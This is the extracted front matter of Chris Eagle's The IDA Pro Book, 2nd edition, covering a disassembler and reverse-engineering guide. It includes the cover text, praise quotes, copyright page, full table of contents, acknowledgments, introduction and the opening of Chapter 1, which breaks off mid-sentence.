No.Starch.The.IDA.Pro.Book.The.Unofficial.Guide.To.The.Worlds.Most.Popular.Disassembler.2nd.Edition.Jul.2011.ISBN.1593272898
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 676 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- Copyright
- Dedication
- Brief Contents
- Contents in Detail
- Acknowledgments
- Introduction
- PART I: Introduction to IDA
- PART II: Basic IDA Usage
- 4: Getting Started with IDA
- 5: IDA Data Displays
- 6: Disassembly Navigation
- 7: Disassembly Manipulation
- 8: Datatypes and Data Structures
- 9: Cross-References and Graphing
- 10: The Many Faces of IDA
- PART III: Advanced IDA Usage
- PART IV: Extending IDA's Capabilities
- 15: IDA Scripting
- Basic Script Execution
- The IDC Language
- Associating IDC Scripts with Hotkeys
- Useful IDC Functions
- Functions for Reading and Modifying Data
- User Interaction Functions
- String-Manipulation Functions
- File Input/Output Functions
- Manipulating Database Names
- Functions Dealing with Functions
- Code Cross-Reference Functions
- Data Cross-Reference Functions
- Database Manipulation Functions
- Database Search Functions
- Disassembly Line Components
- IDC Scripting Examples
- IDAPython
- IDAPython Scripting Examples
- Summary
- 16: The IDA Software Development Kit
- 17: The IDA Plug-in Architecture
- 18: Binary Files and IDA Loader Modules
- 19: IDA Processor Modules
- 15: IDA Scripting
- PART V: Real-World Applications
- PART VI: The IDA Debugger
- A: Using IDA Freeware 5.0
- B: IDC/SDK Cross-Reference
- Index

JMP
EBP
SUB
T H E
I D A P R O
B O O K
T H E
I D A P R O
B O O K
T H E U N O F F I C I A L G U I D E T O T H E
W O R L D ’ S M O S T P O P U L A R D I S A S S E M B L E R
C H R I S E A G L E
2 N D
ED I T ION
“I wholeheartedly recommend The
IDA Pro Book to all IDA Pro users.”
—Ilfak Guilfanov,
creator of IDA Pro
www.nostarch.com
TH E F I N EST IN G E EK E N T E R TA IN M ENT™
SHELVE IN:
PROGRAMMING/
SOFTWARE DEVELOPMENT
$69.95 ($79.95 CDN)
I D A P R O
D E - O B F U S C A T E D
I D A P R O
D E - O B F U S C A T E D
No source code? No problem. With IDA Pro, the inter-
active disassembler, you live in a source code–optional
world. IDA can automatically analyze the millions of
opcodes that make up an executable and present you
with a disassembly. But at that point, your work is just
beginning. With The IDA Pro Book, you’ll learn how
to turn that mountain of mnemonics into something you
can actually use.
Hailed by the creator of IDA Pro as “profound, compre-
hensive, and accurate,” the second edition of The IDA
Pro Book covers everything from the very first steps to
advanced automation techniques. You’ll find complete
coverage of IDA’s new Qt-based user interface, as
well as increased coverage of the IDA debugger, the
Bochs debugger, and IDA scripting (especially using
IDAPython). But because humans are still smarter than
computers, you’ll even learn how to use IDA’s latest
interactive and scriptable interfaces to your advantage.
Save time and effort as you learn to:
• Navigate, comment, and modify disassembly
• Identify known library routines, so you can focus your
analysis on other areas of the code
• Use code graphing to quickly make sense of cross-
references and function calls
• Extend IDA to support new processors and filetypes
using the SDK
• Explore popular plug-ins that make writing IDA scripts
easier, allow collaborative reverse engineering, and
much more
• Use IDA’s built-in debugger to tackle hostile and
obfuscated code
Whether you’re analyzing malware, conducting vulnerabil-
ity research, or reverse engineering software, a mastery
of IDA Pro is crucial to your success. Take your skills to the
next level with this 2nd edition of The IDA Pro Book.
A B O U T T H E A U T H O R
Chris Eagle is a Senior Lecturer of Computer Science
at the Naval Postgraduate School in Monterey, CA.
He is the author of many IDA plug-ins and co-author of
Gray Hat Hacking (McGraw-Hill), and he has spoken
at numerous security conferences, including Blackhat,
Defcon, Toorcon, and Shmoocon.
JMP
EBP
SUB
“I L I E F L A T.”
This book uses a lay-flat binding that won’t sna p shut.
JMP
EB
P
SUB
E A G L E
T H E I D A P R O B O O K
T H E I D A P R O B O O K
2 N D E D I T I O N
PRAISE FOR THE FIRST EDITION OF THE IDA PRO BOOK
“I wholeheartedly recommend The IDA Pro Book to all IDA Pro users.”
—ILFAK GUILFANOV, CREATOR OF IDA PRO
“A very concise, well laid out book. . . . The step by step examples, and much
needed detail of all aspects of IDA alone make this book a good choice.”
—CODY PIERCE, TIPPINGPOINT DVLABS
“Chris Eagle is clearly an excellent educator, as he makes the sometimes very
dense and technically involved material easy to read and understand and also
chooses his examples well.”
—DINO DAI ZOVI, TRAIL OF BITS BLOG
“Provides a significantly better understanding not of just IDA Pro itself, but
of the entire RE process.”
—RYAN LINN, THE ETHICAL HACKER NETWORK
“This book has no fluff or filler, it’s solid information!”
—ERIC HULSE, CARNAL0WNAGE BLOG
“The densest, most accurate, and, by far, the best IDA Pro book ever
released.”
—PIERRE VANDEVENNE, OWNER AND CEO OF DATARESCUE SA
“I highly recommend this book to anyone, from the person looking to begin
using IDA Pro to the seasoned veteran.”
—DUSTIN D. TRAMMELL, SECURITY RESEARCHER
“This book does definitely get a strong buy recommendation from me. It’s
well written and it covers IDA Pro more comprehensively than any other
written document I am aware of (including the actual IDA Pro Manual).”
—SEBASTIAN PORST, SENIOR SOFTWARE SECURITY ENGINEER, MICROSOFT
“Whether you need to solve a tough runtime defect or examine your
application security from the inside out, IDA Pro is a great tool and this book
is THE guide for coming up to speed.”
—JOE STAGNER, PROGRAM MANAGER, MICROSOFT

THE IDA PRO BOOK
2ND EDITION
The Unofficial Guide to the
World’s Most Popular
Disassembler
by Chris Eagle
San Francisco
THE IDA PRO BOOK, 2ND EDITION. Copyright © 2011 by Chris Eagle.
All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or
mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior
written permission of the copyright owner and the publisher.
Printed in Canada
15 14 13 12 11 1 2 3 4 5 6 7 8 9
ISBN-10: 1-59327-289-8
ISBN-13: 978-1-59327-289-0
Publisher: William Pollock
Production Editor: Alison Law
Cover and Interior Design: Octopod Studios
Developmental Editor: Tyler Ortman
Technical Reviewer: Tim Vidas
Copyeditor: Linda Recktenwald
Compositor: Alison Law
Proofreader: Paula L. Fleming
Indexer: BIM Indexing & Proofreading Services
For information on book distributors or translations, please contact No Starch Press, Inc. directly:
No Starch Press, Inc.
38 Ringold Street, San Francisco, CA 94103
phone: 415.863.9900; fax: 415.863.9950; info@nostarch.com; www.nostarch.com
The Library of Congress has cataloged the first edition as follows:
Eagle, Chris.
The IDA Pro book : the unofficial guide to the world's most popular disassembler / Chris Eagle.
p. cm.
Includes bibliographical references and index.
ISBN-13: 978-1-59327-178-7
ISBN-10: 1-59327-178-6
1. IDA Pro (Electronic resource) 2. Disassemblers (Computer programs) 3. Debugging in computer science. I.
Title.
QA76.76.D57E245 2008
005.1'4--dc22
2008030632
No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and
company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark
symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the
benefit of the trademark owner, with no intention of infringement of the trademark.
The information in this book is distributed on an “As Is” basis, without warranty. While every precaution has been
taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any
person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the
information contained in it.

This book is dedicated to my mother.

BRIEF CONTENTS
Acknowledgments.........................................................................................................xix
Introduction ..................................................................................................................xxi
PART I: INTRODUCTION TO IDA
Chapter 1: Introduction to Disassembly..............................................................................3
Chapter 2: Reversing and Disassembly Tools....................................................................15
Chapter 3: IDA Pro Background......................................................................................31
PART II: BASIC IDA USAGE
Chapter 4: Getting Started with IDA................................................................................43
Chapter 5: IDA Data Displays.........................................................................................59
Chapter 6: Disassembly Navigation................................................................................79
Chapter 7: Disassembly Manipulation ...........................................................................101
Chapter 8: Datatypes and Data Structures......................................................................127
Chapter 9: Cross-References and Graphing....................................................................167
Chapter 10: The Many Faces of IDA .............................................................................189
PART III: ADVANCED IDA USAGE
Chapter 11: Customizing IDA.......................................................................................201
Chapter 12: Library Recognition Using FLIRT Signatures...................................................211
Chapter 13: Extending IDA’s Knowledge.......................................................................227
Chapter 14: Patching Binaries and Other IDA Limitations.................................................237
viii Brief Contents
PART IV: EXTENDING IDA’S CAPABILITIES
Chapter 15: IDA Scripting............................................................................................249
Chapter 16: The IDA Software Development Kit..............................................................285
Chapter 17: The IDA Plug-in Architecture .......................................................................315
Chapter 18: Binary Files and IDA Loader Modules..........................................................347
Chapter 19: IDA Processor Modules..............................................................................377
PART V: REAL-WORLD APPLICATIONS
Chapter 20: Compiler Personalities...............................................................................415
Chapter 21: Obfuscated Code Analysis.........................................................................433
Chapter 22: Vulnerability Analysis................................................................................475
Chapter 23: Real-World IDA Plug-ins.............................................................................499
PART VI: THE IDA DEBUGGER
Chapter 24: The IDA Debugger....................................................................................513
Chapter 25: Disassembler/Debugger Integration............................................................539
Chapter 26: Additional Debugger Features....................................................................569
Appendix A: Using IDA Freeware 5.0 ...........................................................................581
Appendix B: IDC/SDK Cross-Reference..........................................................................585
Index.........................................................................................................................609
CONTENTS IN DETAIL
ACKNOWLEDGMENTS xix
INTRODUCTION xxi
PART I
INTRODUCTION TO IDA
1
INTRODUCTION TO DISASSEMBLY 3
Disassembly Theory................................................................................................... 4
The What of Disassembly........................................................................................... 5
The Why of Disassembly............................................................................................ 6
Malware Analysis ........................................................................................ 6
Vulnerability Analysis ................................................................................... 6
Software Interoperability............................................................................... 7
Compiler Validation ..................................................................................... 7
Debugging Displays ..................................................................................... 7
The How of Disassembly............................................................................................ 7
A Basic Disassembly Algorithm...................................................................... 8
Linear Sweep Disassembly ............................................................................ 9
Recursive Descent Disassembly .................................................................... 11
Summary................................................................................................................ 14
2
REVERSING AND DISASSEMBLY TOOLS 15
Classification Tools.................................................................................................. 16
file ........................................................................................................... 16
PE Tools.................................................................................................... 18
PEiD ......................................................................................................... 19
Summary Tools ....................................................................................................... 20
nm ........................................................................................................... 20
ldd........................................................................................................... 22
objdump................................................................................................... 23
otool......................................................................................................... 24
dumpbin ................................................................................................... 25
c++filt....................................................................................................... 25
Deep Inspection Tools.............................................................................................. 27
strings....................................................................................................... 27
Disassemblers............................................................................................ 28
Summary................................................................................................................ 29
xContents in Detail
3
IDA PRO BACKGROUND 31
Hex-Rays’ Stance on Piracy ...................................................................................... 32
Obtaining IDA Pro................................................................................................... 33
IDA Versions.............................................................................................. 33
IDA Licenses.............................................................................................. 33
Purchasing IDA.......................................................................................... 34
Upgrading IDA.......................................................................................... 34
IDA Support Resources............................................................................................. 35
Your IDA Installation................................................................................................ 36
Windows Installation.................................................................................. 36
OS X and Linux Installation.......................................................................... 37
IDA and SELinux ........................................................................................ 38
32-bit vs. 64-bit IDA .................................................................................. 38
The IDA Directory Layout............................................................................. 38
Thoughts on IDA’s User Interface............................................................................... 40
Summary................................................................................................................ 40
PART II
BASIC IDA USAGE
4
GETTING STARTED WITH IDA 43
Launching IDA ........................................................................................................ 44
IDA File Loading ........................................................................................ 45
Using the Binary File Loader........................................................................ 47
IDA Database Files.................................................................................................. 48
IDA Database Creation............................................................................... 50
Closing IDA Databases............................................................................... 51
Reopening a Database ............................................................................... 52
Introduction to the IDA Desktop................................................................................. 53
Desktop Behavior During Initial Analysis .................................................................... 56
IDA Desktop Tips and Tricks ..................................................................................... 57
Reporting Bugs ....................................................................................................... 58
Summary................................................................................................................ 58
5
IDA DATA DISPLAYS 59
The Principal IDA Displays........................................................................................ 60
The Disassembly Window ........................................................................... 60
The Functions Window ............................................................................... 66
The Output Window................................................................................... 66
Secondary IDA Displays........................................................................................... 66
The Hex View Window............................................................................... 67
The Exports Window .................................................................................. 68
The Imports Window .................................................................................. 68
Contents in Detail xi
The Structures Window............................................................................... 69
The Enums Window.................................................................................... 70
Tertiary IDA Displays............................................................................................... 70
The Strings Window................................................................................... 70
The Names Window .................................................................................. 72
The Segments Window............................................................................... 74
The Signatures Window.............................................................................. 74
The Type Libraries Window......................................................................... 75
The Function Calls Window......................................................................... 76
The Problems Window................................................................................ 76
Summary................................................................................................................ 77
6
DISASSEMBLY NAVIGATION 79
Basic IDA Navigation.............................................................................................. 80
Double-Click Navigation............................................................................. 80
Jump to Address......................................................................................... 82
Navigation History..................................................................................... 82
Stack Frames.......................................................................................................... 83
Calling Conventions ................................................................................... 85
Local Variable Layout ................................................................................. 89
Stack Frame Examples................................................................................ 89
IDA Stack Views......................................................................................... 93
Searching the Database........................................................................................... 98
Text Searches ............................................................................................ 99
Binary Searches......................................................................................... 99
Summary.............................................................................................................. 100
7
DISASSEMBLY MANIPULATION 101
Names and Naming.............................................................................................. 102
Parameters and Local Variables ................................................................. 102
Named Locations..................................................................................... 103
Register Names........................................................................................ 105
Commenting in IDA............................................................................................... 106
Regular Comments ................................................................................... 107
Repeatable Comments.............................................................................. 107
Anterior and Posterior Lines....................................................................... 108
Function Comments .................................................................................. 108
Basic Code Transformations ................................................................................... 108
Code Display Options .............................................................................. 109
Formatting Instruction Operands................................................................. 112
Manipulating Functions............................................................................. 113
Converting Data to Code (and Vice Versa).................................................. 119
Basic Data Transformations .................................................................................... 120
Specifying Data Sizes............................................................................... 121
Working with Strings................................................................................ 122
Specifying Arrays..................................................................................... 124
Summary.............................................................................................................. 126
xii Contents in Detail
8
DATATYPES AND DATA STRUCTURES 127
Recognizing Data Structure Use .............................................................................. 130
Array Member Access .............................................................................. 130
Structure Member Access.......................................................................... 135
Creating IDA Structures.......................................................................................... 142
Creating a New Structure (or Union) .......................................................... 142
Editing Structure Members......................................................................... 144
Stack Frames as Specialized Structures....................................................... 146
Using Structure Templates....................................................................................... 146
Importing New Structures....................................................................................... 149
Parsing C Structure Declarations ................................................................ 149
Parsing C Header Files ............................................................................. 150
Using Standard Structures ...................................................................................... 151
IDA TIL Files.......................................................................................................... 154
Loading New TIL Files............................................................................... 155
Sharing TIL Files....................................................................................... 155
C++ Reversing Primer............................................................................................ 156
The this Pointer ........................................................................................ 156
Virtual Functions and Vtables..................................................................... 157
The Object Life Cycle................................................................................ 160
Name Mangling ...................................................................................... 162
Runtime Type Identification........................................................................ 163
Inheritance Relationships........................................................................... 164
C++ Reverse Engineering References.......................................................... 165
Summary.............................................................................................................. 166
9
CROSS-REFERENCES AND GRAPHING 167
Cross-References................................................................................................... 168
Code Cross-References ............................................................................. 169
Data Cross-References .............................................................................. 171
Cross-Reference Lists................................................................................. 173
Function Calls.......................................................................................... 175
IDA Graphing....................................................................................................... 176
IDA External (Third-Party) Graphing............................................................ 176
IDA’s Integrated Graph View..................................................................... 185
Summary.............................................................................................................. 187
10
THE MANY FACES OF IDA 189
Console Mode IDA................................................................................................ 190
Common Features of Console Mode........................................................... 190
Windows Console Specifics ...................................................................... 191
Linux Console Specifics............................................................................. 192
OS X Console Specifics ............................................................................ 194
Using IDA’s Batch Mode........................................................................................ 196
Summary.............................................................................................................. 198
Contents in Detail xiii
PART III
ADVANCED IDA USAGE
11
CUSTOMIZING IDA 201
Configuration Files ................................................................................................ 201
The Main Configuration File: ida.cfg .......................................................... 202
The GUI Configuration File: idagui.cfg........................................................ 203
The Console Configuration File: idatui.cfg................................................... 206
Additional IDA Configuration Options ..................................................................... 207
IDA Colors .............................................................................................. 207
Customizing IDA Toolbars......................................................................... 208
Summary.............................................................................................................. 210
12
LIBRARY RECOGNITION USING FLIRT SIGNATURES 211
Fast Library Identification and Recognition Technology............................................... 212
Applying FLIRT Signatures ...................................................................................... 212
Creating FLIRT Signature Files ................................................................................. 216
Signature-Creation Overview..................................................................... 217
Identifying and Acquiring Static Libraries .................................................... 217
Creating Pattern Files................................................................................ 219
Creating Signature Files............................................................................ 221
Startup Signatures.................................................................................... 224
Summary.............................................................................................................. 225
13
EXTENDING IDA’S KNOWLEDGE 227
Augmenting Function Information ............................................................................ 228
IDS Files.................................................................................................. 230
Creating IDS Files..................................................................................... 231
Augmenting Predefined Comments with loadint......................................................... 233
Summary.............................................................................................................. 235
14
PATCHING BINARIES AND OTHER IDA LIMITATIONS 237
The Infamous Patch Program Menu.......................................................................... 238
Changing Individual Database Bytes .......................................................... 238
Changing a Word in the Database ............................................................ 239
Using the Assemble Dialog........................................................................ 239
IDA Output Files and Patch Generation.................................................................... 241
IDA-Generated MAP Files.......................................................................... 242
IDA-Generated ASM Files.......................................................................... 242
IDA-Generated INC Files........................................................................... 243
IDA-Generated LST Files............................................................................ 243
IDA-Generated EXE Files ........................................................................... 243
xiv Contents in Detail
IDA-Generated DIF Files............................................................................ 244
IDA-Generated HTML Files......................................................................... 245
Summary.............................................................................................................. 245
PART IV
EXTENDING IDA’S CAPABILITIES
15
IDA SCRIPTING 249
Basic Script Execution............................................................................................ 250
The IDC Language................................................................................................. 252
IDC Variables.......................................................................................... 252
IDC Expressions....................................................................................... 253
IDC Statements ........................................................................................ 254
IDC Functions .......................................................................................... 254
IDC Objects ............................................................................................ 256
IDC Programs.......................................................................................... 257
Error Handling in IDC............................................................................... 258
Persistent Data Storage in IDC ................................................................... 259
Associating IDC Scripts with Hotkeys....................................................................... 261
Useful IDC Functions.............................................................................................. 261
Functions for Reading and Modifying Data.................................................. 262
User Interaction Functions.......................................................................... 263
String-Manipulation Functions .................................................................... 264
File Input/Output Functions........................................................................ 264
Manipulating Database Names ................................................................. 266
Functions Dealing with Functions................................................................ 266
Code Cross-Reference Functions................................................................. 267
Data Cross-Reference Functions.................................................................. 268
Database Manipulation Functions............................................................... 268
Database Search Functions........................................................................ 269
Disassembly Line Components ................................................................... 270
IDC Scripting Examples.......................................................................................... 270
Enumerating Functions .............................................................................. 270
Enumerating Instructions............................................................................ 271
Enumerating Cross-References.................................................................... 272
Enumerating Exported Functions................................................................. 275
Finding and Labeling Function Arguments ................................................... 275
Emulating Assembly Language Behavior ..................................................... 278
IDAPython............................................................................................................ 280
Using IDAPython...................................................................................... 281
IDAPython Scripting Examples ................................................................................ 282
Enumerating Functions .............................................................................. 282
Enumerating Instructions............................................................................ 282
Enumerating Cross-References.................................................................... 283
Enumerating Exported Functions................................................................. 283
Summary.............................................................................................................. 284
Contents in Detail xv
16
THE IDA SOFTWARE DEVELOPMENT KIT 285
SDK Introduction ................................................................................................... 286
SDK Installation........................................................................................ 287
SDK Layout.............................................................................................. 287
Configuring a Build Environment................................................................ 289
The IDA Application Programming Interface ............................................................. 289
Header Files Overview ............................................................................. 290
Netnodes................................................................................................ 294
Useful SDK Datatypes............................................................................... 302
Commonly Used SDK Functions.................................................................. 304
Iteration Techniques Using the IDA API........................................................ 310
Summary.............................................................................................................. 314
17
THE IDA PLUG-IN ARCHITECTURE 315
Writing a Plug-in................................................................................................... 316
The Plug-in Life Cycle................................................................................ 318
Plug-in Initialization .................................................................................. 320
Event Notification..................................................................................... 321
Plug-in Execution...................................................................................... 322
Building Your Plug-ins ............................................................................................ 324
Installing Plug-ins................................................................................................... 329
Configuring Plug-ins .............................................................................................. 330
Extending IDC ...................................................................................................... 331
Plug-in User Interface Options................................................................................. 333
Using the SDK’s Chooser Dialogs............................................................... 334
Creating Customized Forms with the SDK.................................................... 337
Windows-Only User Interface–Generation Techniques.................................. 341
User Interface Generation with Qt.............................................................. 342
Scripted Plug-ins.................................................................................................... 344
Summary.............................................................................................................. 346
18
BINARY FILES AND IDA LOADER MODULES 347
Unknown File Analysis........................................................................................... 348
Manually Loading a Windows PE File...................................................................... 349
IDA Loader Modules.............................................................................................. 358
Writing an IDA Loader Using the SDK ..................................................................... 358
The Simpleton Loader ............................................................................... 361
Building an IDA Loader Module................................................................. 366
A pcap Loader for IDA.............................................................................. 366
Alternative Loader Strategies .................................................................................. 372
Writing a Scripted Loader...................................................................................... 373
Summary.............................................................................................................. 375
xvi Contents in Detail
19
IDA PROCESSOR MODULES 377
Python Byte Code.................................................................................................. 378
The Python Interpreter............................................................................................ 379
Writing a Processor Module Using the SDK.............................................................. 380
The processor_t Struct............................................................................... 380
Basic Initialization of the LPH Structure........................................................ 381
The Analyzer........................................................................................... 385
The Emulator............................................................................................ 390
The Outputter........................................................................................... 394
Processor Notifications.............................................................................. 399
Other processor_t Members....................................................................... 401
Building Processor Modules.................................................................................... 403
Customizing Existing Processors.............................................................................. 407
Processor Module Architecture................................................................................ 409
Scripting a Processor Module ................................................................................. 411
Summary.............................................................................................................. 412
PART V
REAL-WORLD APPLICATIONS
20
COMPILER PERSONALITIES 415
Jump Tables and Switch Statements......................................................................... 416
RTTI Implementations ............................................................................................. 420
Locating main....................................................................................................... 421
Debug vs. Release Binaries..................................................................................... 428
Alternative Calling Conventions .............................................................................. 430
Summary.............................................................................................................. 432
21
OBFUSCATED CODE ANALYSIS 433
Anti–Static Analysis Techniques............................................................................... 434
Disassembly Desynchronization ................................................................. 434
Dynamically Computed Target Addresses.................................................... 437
Imported Function Obfuscation .................................................................. 444
Targeted Attacks on Analysis Tools............................................................. 448
Anti–Dynamic Analysis Techniques.......................................................................... 449
Detecting Virtualization............................................................................. 449
Detecting Instrumentation .......................................................................... 451
Detecting Debuggers ................................................................................ 452
Preventing Debugging .............................................................................. 453
Static De-obfuscation of Binaries Using IDA.............................................................. 454
Script-Oriented De-obfuscation................................................................... 455
Emulation-Oriented De-obfuscation............................................................. 460
Virtual Machine-Based Obfuscation......................................................................... 472
Summary.............................................................................................................. 474
Contents in Detail xvii
22
VULNERABILITY ANALYSIS 475
Discovering New Vulnerabilities with IDA................................................................. 476
After-the-Fact Vulnerability Discovery with IDA .......................................................... 483
IDA and the Exploit-Development Process................................................................. 488
Stack Frame Breakdown ........................................................................... 488
Locating Instruction Sequences................................................................... 492
Finding Useful Virtual Addresses ................................................................ 494
Analyzing Shellcode.............................................................................................. 495
Summary.............................................................................................................. 498
23
REAL-WORLD IDA PLUG-INS 499
Hex-Rays.............................................................................................................. 500
IDAPython............................................................................................................ 503
collabREate .......................................................................................................... 503
ida-x86emu.......................................................................................................... 506
Class Informer....................................................................................................... 506
MyNav................................................................................................................ 508
IdaPdf.................................................................................................................. 509
Summary.............................................................................................................. 510
PART VI
THE IDA DEBUGGER
24
THE IDA DEBUGGER 513
Launching the Debugger ........................................................................................ 514
Basic Debugger Displays........................................................................................ 518
Process Control..................................................................................................... 521
Breakpoints ............................................................................................. 522
Tracing................................................................................................... 526
Stack Traces............................................................................................ 528
Watches ................................................................................................. 529
Automating Debugger Tasks................................................................................... 530
Scripting Debugger Actions....................................................................... 530
Automating Debugger Actions with IDA Plug-ins........................................... 536
Summary.............................................................................................................. 538
25
DISASSEMBLER/DEBUGGER INTEGRATION 539
Background.......................................................................................................... 540
IDA Databases and the IDA Debugger..................................................................... 541
Debugging Obfuscated Code................................................................................. 543
Launching the Process............................................................................... 545
Simple Decryption and Decompression Loops.............................................. 546
xviii Contents in Detail
Import Table Reconstruction....................................................................... 550
Hiding the Debugger................................................................................ 555
IdaStealth............................................................................................................. 560
Dealing with Exceptions......................................................................................... 561
Summary.............................................................................................................. 568
26
ADDITIONAL DEBUGGER FEATURES 569
Remote Debugging with IDA................................................................................... 569
Using a Hex-Rays Debugging Server .......................................................... 570
Attaching to a Remote Process................................................................... 573
Exception Handling During Remote Debugging............................................ 574
Using Scripts and Plug-ins During Remote Debugging ................................... 574
Debugging with Bochs........................................................................................... 574
Bochs IDB Mode ...................................................................................... 575
Bochs PE Mode........................................................................................ 576
Bochs Disk Image Mode............................................................................ 577
Appcall................................................................................................................ 578
Summary.............................................................................................................. 579
A
USING IDA FREEWARE 5.0 581
Restrictions on IDA Freeware .................................................................................. 582
Using IDA Freeware .............................................................................................. 583
B
IDC/SDK CROSS-REFERENCE 585
INDEX 609

ACKNOWLEDGMENTS
As with the first edition, I would like to thank my family
for putting up with me while I worked on this project.
I am ever grateful for their patience and tolerance.
I would also like to thank everyone who helped make the first edition
a success, in particular the readers who I hope have found it to be a useful
addition to their reverse engineering libraries. Without your support and
many kind words, this edition would never have been possible.
Once again I wish to thank my technical editor Tim Vidas for all of his
input over the course of this project, as well as his wife Sheila for allowing me
to borrow him a second time.
Thanks also to the developers at Hex-Rays, not only for the product you
have built but also for putting up with my “bug” reports, too many of which
turned out to be false alarms. Ilfak, you have as usual been more than gen-
erous with your time; Elias, Igor, and Daniel, you have all provided insights
that I could have obtained nowhere else. Together you all make IDA my
favorite piece of software.
Finally, I would like to thank Alison Law and everyone else at No Starch
Press for their hard work in keeping this version of the book moving along as
smoothly as I could ever have hoped.

JMP
EBP
SUB
INTRODUCTION
Writing a book about IDA Pro is a challeng-
ing task. The fact that it is a complex piece
of software with more features than can even
be mentioned, let alone detailed in a book of
reasonable size, is the least of the difficulties. New
releases of IDA also tend to occur frequently enough
that any book will almost certainly be one, if not two,
versions behind by the time it hits the streets. Including version 5.3, which
was released just as the first edition was going to press, seven new versions of
IDA have been released since the first edition was published. The release of
version 6.0 with a new, Qt-based graphical user interface motivated me to
update the book and address many of the features that have been introduced
in the interim. Of course, true to form, another version of IDA (6.1) was
released late in the process just to make things more exciting.
My goal with this edition remains to help others get started with IDA and
perhaps develop an interest in reverse engineering in general. For anyone
looking to get into the reverse engineering field, I can’t stress how important
xxii Introduction
it is that you develop competent programming skills. Ideally, you should love
code, perhaps going so far as to eat, sleep, and breathe code. If programming
intimidates you, then reverse engineering is probably not for you. It is possible
to argue that reverse engineering requires no programming at all because all
you are doing is taking apart someone else’s program; however, without com-
mitting to developing scripts and plug-ins to help automate your work, you
will never become a truly effective reverse engineer. In my case, programming
and reverse engineering substitute for the challenge of The New York Times
Sunday crossword puzzle, so it is rarely tedious.
For continuity purposes, this edition preserves the overall structure of
the first edition while elaborating and adding material where appropriate.
There are a number of ways to read this book. Users with little reverse engi-
neering background may wish to begin with Chapters 1 and 2 for some
background information on reverse engineering and disassemblers. Users
without much IDA experience who are looking to dive right in can begin
with Chapter 3, which discusses the basic layout of an IDA installation, while
Chapter 4 covers what goes on when you launch IDA and load a file for anal-
ysis. Chapters 5 through 7 discuss IDA’s user interface features and basic
capabilities.
Readers possessing some familiarity with IDA may wish to begin with
Chapter 8, which discusses how to use IDA to deal with complex data struc-
tures, including C++ classes. Chapter 9, in turn, covers IDA cross-references,
which are the foundation for IDA’s graph-based displays (also covered in
Chapter 9). Chapter 10 provides a bit of a diversion useful for readers inter-
ested in running IDA on non-Windows platforms (Linux or OS X).
More advanced IDA users may find Chapters 11 through 14 a good place
to start, because they cover some of the fringe uses of IDA and its companion
tools. A brief run-through of some of IDA’s configuration options is presented
in Chapter 11. Chapter 12 covers IDA’s FLIRT/FLAIR technology and related
tools that are used to develop and utilize signatures to distinguish library code
from application code. Chapter 13 offers some insight into IDA type libraries
and ways to extend them, while Chapter 14 addresses the much-asked ques-
tion of whether IDA can be used to patch binary files.
IDA is a quite capable tool right out of the box; however, one of its
greatest strengths is its extensibility, which users have taken advantage of to
make IDA do some very interesting things over the years. IDA’s extensibility
features are covered in Chapters 15 through 19, which begin with coverage
of IDA’s scripting features, including increased coverage of IDAPython, and
follow with a systematic walk through IDA’s programming API, as provided
by its software development kit (SDK). Chapter 16 provides an overview of
the SDK, while Chapters 17 through 19 walk you through plug-ins, file
loaders, and processor modules.
With the bulk of IDA’s capabilities covered, Chapters 20 through 23
turn to more practical uses of IDA for reverse engineering by examining how
compilers differ (Chapter 20); how IDA may be used to analyze obfuscated
code, as is often encountered when analyzing malware (Chapter 21); and
Introduction xxiii
how IDA may be used in the vulnerability discovery and analysis process
(Chapter 22). Chapter 23 concludes the section by presenting some useful
IDA extensions (plug-ins) that have been published over the years.
The book concludes with expanded coverage of IDA’s built-in debugger
in Chapters 24 through 26. Chapter 24 begins by introducing the basic fea-
tures of the debugger. Chapter 25 discusses some of the challenges of using
the debugger to examine obfuscated code, including the challenge of deal-
ing with any anti-debugging feature that may be present. Chapter 26 concludes
the book with a discussion of IDA’s remote debugging capabilities and the
use of the Bochs emulator as an integrated debugging platform.
At the time of this writing, IDA version 6.1 was the most current version
available, and the book is written largely from a 6.1 perspective. Hex-Rays is
generous enough to make an older version of IDA available for free; the
freeware version of IDA is a reduced-functionality version of IDA 5.0. While
many of the IDA features discussed in the book apply to the freeware version
as well, Appendix A provides a brief rundown of some of the differences a
user of the freeware version can expect to encounter.
Finally, since it is a somewhat natural progression to begin with IDA
scripting and move on to creating compiled plug-ins, Appendix B provides a
complete mapping of every IDC function to its corresponding SDK counter-
parts. In some cases you will find a one-to-one correspondence between
an IDC function and an SDK function (though in all cases the names of
those functions are different); in other cases, you will find that several SDK
function calls are required to implement a single IDC function. The intent
of Appendix B is to answer questions along the lines of “I know how to do X
in IDC, how can I do X with a plug-in?” The information in Appendix B was
obtained by reverse engineering the IDA kernel, which is perfectly legal
under IDA’s atypical licensing agreement.
Throughout the book, I have tried to avoid long sequences of code in
favor of short sequences that demonstrate specific points. The vast majority
of sample code, along with many of the binary files used to generate examples,
is available on the book’s official website, http://www.idabook.com/, where you
will also find additional examples not included in the book as well as a com-
prehensive list of references used throughout the book (such as live links to
all URLs referred in footnotes).

PART I
INTRODUCTION TO IDA

JMP
EBP
SUB
INTRODUCTION TO
DISASSEMBLY
You may be wondering what to expect in
a book dedicated to IDA Pro. While obvi-
ously IDA-centric, this book is not intended
to come across as The IDA Pro User’s Manual.
Instead, we intend to use IDA as the enabling tool
for discussing reverse engineering techniques that you will find useful in ana-
lyzing a wide variety of software, ranging from vulnerable applications to mal-
ware. When appropriate, we will provide detailed steps to be followed in IDA
for performing specific actions related to the task at hand. As a result we will
take a rather roundabout walk through IDA’s capabilities, beginning with
the basic tasks you will want to perform upon initial examination of a file and
leading up to advanced uses and customization of IDA for more challenging
reverse engineering problems. We make no attempt to cover all of IDA’s fea-
tures. We do, however, cover the features that you will find most useful in
meeting your reverse engineering challenges. This book will help make IDA
the most potent weapon in your arsenal of tools.
4Chapter 1
Prior to diving into any IDA specifics, it will be useful to cover some of
the basics of the disassembly process as well as review some other tools
available for reverse engineering of compiled code. While none of these
tools offers the complete range of IDA’s capabilities, each does address specific
subsets of IDA functionality and offer valuable insight into specific IDA fea-
